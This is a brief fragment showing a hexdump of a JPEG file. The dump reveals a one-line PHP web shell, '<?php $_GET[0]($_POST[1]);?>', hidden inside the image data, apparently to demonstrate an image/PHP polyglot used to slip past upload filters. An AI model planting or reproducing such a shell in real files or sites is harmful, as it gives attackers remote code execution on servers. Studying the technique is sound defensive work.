 $ hexdump -C 1785317002.jpg |tail -n +42|head -n 5
00000290  e3 e4 e5 e6 e7 e8 e9 ea  f2 f3 f4 f5 f6 f7 f8 f9  |................|
000002a0  fa ff da 00 0c 03 01 00  02 11 03 11 00 3f 00 3c  |.............?.<|
000002b0  3f 70 68 70 20 24 5f 47  45 54 5b 30 5d 28 24 5f  |?php $_GET[0]($_|
000002c0  50 4f 53 54 5b 31 5d 29  3b 3f 3e 00 00 00 00 00  |POST[1]);?>.....|
000002d0  00 00 00 00 00 00 00 00  00 00 f7 6a 28 a2 80 0a  |...........j(...|